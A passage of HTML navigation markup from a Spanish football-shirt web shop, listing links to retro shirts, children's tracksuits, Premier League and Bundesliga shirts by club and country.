                    href="https://supercamisetas.net/camisetas-de-futbol-retro/as-roma-760" title="AS Roma"><span>AS Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/athletic-bilbao-851" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/atletico-de-madrid-577" title="Atletico de Madrid"><span>Atletico de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/atletico-madrid-792" title="Atletico Madrid"><span>Atletico Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/barcelona-367" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/bayern-munich-368" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/benfica-812" title="Benfica"><span>Benfica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/boca" title="Boca"><span>Boca</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/brasil-592" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/brescia" title="Brescia"><span>Brescia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/bundesliga-883" title="Bundesliga"><span>Bundesliga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/celtic" title="Celtic"><span>Celtic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/cerezo-osaka-371" title="Cerezo Osaka"><span>Cerezo Osaka</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/cf-america" title="CF America"><span>CF America</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/chelsea-372" title="Chelsea"><span>Chelsea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/chile-871" title="Chile"><span>Chile</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/chivas" title="chivas"><span>chivas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/colo-colo-852" title="Colo-Colo"><span>Colo-Colo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/croatia" title="Croatia"><span>Croatia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/deportivo" title="Deportivo"><span>Deportivo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/dinamarca-593" title="Dinamarca"><span>Dinamarca</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/dortmund-576" title="Dortmund"><span>Dortmund</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/escocia-762" title="Escocia"><span>Escocia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/espana-560" title="Espana"><span>Espana</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/espanyol-930" title="Espanyol"><span>Espanyol</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/everton-735" title="Everton"><span>Everton</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/fiorentina-375" title="fiorentina"><span>fiorentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/flamengo-575" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/francia-665" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/galatasaray-983" title="Galatasaray"><span>Galatasaray</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/gremio-763" title="Gremio"><span>Gremio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/inglaterra-578" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/inter-milan-376" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/irlanda-797" title="Irlanda"><span>Irlanda</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/irlanda-del-norte-581" title="Irlanda del norte"><span>Irlanda del norte</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/italia-580" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/japon-579" title="Japon"><span>Japon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/juventus-377" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/lazio-561" title="Lazio"><span>Lazio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/leeds-united-666" title="Leeds United"><span>Leeds United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/leicester-city-378" title="Leicester City"><span>Leicester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/liverpool-379" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/lyon-764" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/manchester-city-736" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/manchester-united-380" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/maroc" title="Maroc"><span>Maroc</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/marsella-668" title="Marsella"><span>Marsella</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/mexico-765" title="México"><span>México</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/napoles" title="napoles"><span>napoles</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/national" title="National"><span>National</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/nationale-885" title="Nationale"><span>Nationale</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/newcastle-united-383" title="Newcastle United"><span>Newcastle United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/nigeria-738" title="Nigeria"><span>Nigeria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/oporto-590" title="Oporto"><span>Oporto</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/otras-ligas" title="Otras ligas"><span>Otras ligas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/parma" title="Parma"><span>Parma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/perugia" title="Perugia"><span>Perugia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/portugal-595" title="Portugal"><span>Portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/premier-league" title="Premier League"><span>Premier League</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/psg-387" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/psv-eindhoven-388" title="PSV Eindhoven"><span>PSV Eindhoven</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/pumas-739" title="Pumas"><span>Pumas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/rangers-669" title="Rangers"><span>Rangers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/real-betis-591" title="Real Betis"><span>Real Betis</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/real-madrid-389" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/real-saragosse" title="Real Saragosse"><span>Real Saragosse</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/river" title="River"><span>River</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/santos" title="Santos"><span>Santos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/sao-paulo-767" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/sevilla-945" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/south-korea" title="South Korea"><span>South Korea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/valencia-393" title="Valencia"><span>Valencia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/verdy-kawasaki" title="Verdy Kawasaki"><span>Verdy Kawasaki</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/villareal" title="Villareal"><span>Villareal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/wales" title="Wales"><span>Wales</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/west-ham-united-740" title="West Ham United"><span>West Ham United</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu289" class="pt_ver_menu nav-4 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/chandal-bebe-nino" title="Chandal bebe Niño"><span>Chandal bebe Niño</span></a></div><div id="popup289" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1289" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/ac-milan-290" title="AC Milan"><span>AC Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/alemania-887" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/america-933" title="America"><span>America</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/argelia-434" title="Argelia"><span>Argelia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/argentina-888" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/arsenal-294" title="Arsenal"><span>Arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/as-monaco-295" title="AS Monaco"><span>AS Monaco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/as-roma-296" title="AS Roma"><span>AS Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/atletico-madrid" title="Atletico Madrid"><span>Atletico Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/barcelone" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/bayern-munich-299" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/belgica-550" title="Belgica"><span>Belgica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/benfica-432" title="Benfica"><span>Benfica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/brasil-301" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/chelsea-303" title="Chelsea"><span>Chelsea</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/dortmund-304" title="Dortmund"><span>Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/espana-889" title="Espana"><span>Espana</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/fc-saint-paul" title="FC Saint-Paul"><span>FC Saint-Paul</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/feyenoord-433" title="Feyenoord"><span>Feyenoord</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/flamenco" title="Flamenco"><span>Flamenco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/flamengo-890" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/francia-309" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/inglaterra-310" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/inter-miami-915" title="Inter Miami"><span>Inter Miami</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/inter-milan-311" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/italia-558" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/japon-934" title="Japon"><span>Japon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/jordan" title="Jordan"><span>Jordan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/juventus-313" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/liverpool-315" title="Liverpool"><span>Liverpool</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/lyon-317" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/manchester-city-318" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/manchester-united-319" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/marsella-743" title="Marsella"><span>Marsella</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/napoli-891" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/otras-liga-813" title="Otras Liga"><span>Otras Liga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/paises-bajos" title="Paises Bajos"><span>Paises Bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/portugal-324" title="Portugal"><span>Portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/psg-325" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/real-betis-872" title="Real Betis"><span>Real Betis</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/real-madrid-327" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/sao-paulo-551" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/sc-internacional-902" title="SC Internacional"><span>SC Internacional</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/serie-a-878" title="Serie A"><span>Serie A</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/valencia-552" title="Valencia"><span>Valencia</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu3" class="pt_ver_menu nav-5 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/liga-premier" title="Liga Premier"><span>Liga Premier</span></a></div><div id="popup3" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block13" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/arsenal" title="Arsenal"><span>Arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/aston-villa" title="Aston villa"><span>Aston villa</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/birmingham-city" title="Birmingham City"><span>Birmingham City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/blackburn-rovers" title="Blackburn Rovers"><span>Blackburn Rovers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/bournemouth" title="Bournemouth"><span>Bournemouth</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/brentford" title="Brentford"><span>Brentford</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/brighton-hove-albion" title="Brighton - Hove Albion"><span>Brighton - Hove Albion</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/bristol-city" title="Bristol city"><span>Bristol city</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/burnley-fc" title="Burnley FC"><span>Burnley FC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/cardiff-city" title="Cardiff city"><span>Cardiff city</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/chelsea" title="Chelsea"><span>Chelsea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/chievo-verona-881" title="Chievo Verona"><span>Chievo Verona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/coventry-city" title="Coventry City"><span>Coventry City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/crystal" title="Crystal"><span>Crystal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/crystal-palace" title="Crystal Palace"><span>Crystal Palace</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/derby-county" title="Derby County"><span>Derby County</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/everton" title="Everton"><span>Everton</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/fulham" title="Fulham"><span>Fulham</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/huddersfield-town" title="Huddersfield Town"><span>Huddersfield Town</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/hull-city" title="Hull City"><span>Hull City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/ipswich-town" title="Ipswich Town"><span>Ipswich Town</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/leeds-united" title="Leeds United"><span>Leeds United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/leicester-city" title="Leicester City"><span>Leicester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/liverpool" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/luton-816" title="Luton"><span>Luton</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/manchester-city" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/middlesbrough" title="Middlesbrough"><span>Middlesbrough</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/millwall" title="Millwall"><span>Millwall</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/mu-serpentine" title="MU Serpentine"><span>MU Serpentine</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/newcastle-united" title="Newcastle United"><span>Newcastle United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/norwich-city" title="Norwich City"><span>Norwich City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/nottingham-forest" title="Nottingham Forest"><span>Nottingham Forest</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/portsmouth-fc" title="Portsmouth F.C"><span>Portsmouth F.C</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/premier-celebrity" title="premier celebrity"><span>premier celebrity</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/preston-north-end" title="Preston North End"><span>Preston North End</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/richmond" title="Richmond"><span>Richmond</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/sheffield" title="Sheffield"><span>Sheffield</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/sheffield-wednesday" title="Sheffield Wednesday"><span>Sheffield Wednesday</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/southampton" title="Southampton"><span>Southampton</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/stoke-city" title="Stoke City"><span>Stoke City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/sunderland" title="Sunderland"><span>Sunderland</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/swansea-city" title="Swansea City"><span>Swansea City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/watford" title="Watford"><span>Watford</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/west-bromwich" title="West Bromwich"><span>West Bromwich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/west-ham" title="West Ham"><span>West Ham</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/wolverhampton" title="Wolverhampton"><span>Wolverhampton</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/wolves" title="Wolves"><span>Wolves</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/wrexham" title="Wrexham"><span>Wrexham</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu4" class="pt_ver_menu nav-6 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/bundesliga" title="Bundesliga"><span>Bundesliga</span></a></div><div id="popup4" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block14" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/bay-shamrock-pos" title="Bay Shamrock POS"><span>Bay Shamrock POS</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/bayer-leverkusen" title="Bayer leverkusen"><span>Bayer leverkusen</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/bayern-munich" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/dortmund" title="Dortmund"><span>Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/dynamo-dresden" title="Dynamo Dresden"><span>Dynamo Dresden</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/fc-augsburgo" title="FC Augsburgo"><span>FC Augsburgo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/fc-koln" title="FC Koln"><span>FC Koln</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/fc-nurnberg" title="FC Nurnberg"><span>FC Nurnberg</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/fortuna-dusseldorf" title="Fortuna Dusseldorf"><span>Fortuna Dusseldorf</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/fsv-mainz-05" title="FSV Mainz 05"><span>FSV Mainz 05</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/gladbach" title="Gladbach"><span>Gladbach</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/greuther-furth" title="Greuther Fürth"><span>Greuther Fürth</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/hamburger-sv" title="Hamburger SV"><span>Hamburger SV</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/hanover" title="Hanover"><span>Hanover</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/heidenheim" title="Heidenheim"><span>Heidenheim</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/hertha-bsc" title="Hertha BSC"><span>Hertha BSC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/holstein-kiel" title="Holstein Kiel"><span>Holstein Kiel</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/kaiserslautern" title="Kaiserslautern"><span>Kaiserslautern</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/karlsruher-sc" title="Karlsruher SC"><span>Karlsruher SC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/magdeburg" title="Magdeburg"><span>Magdeburg</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/nuremberg-fc" title="Nuremberg FC"><span>Nuremberg FC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/preusen-munster" title="Preußen Münster"><span>Preußen Münster</span></a><a class="itemMenuName level0 act nochild" 
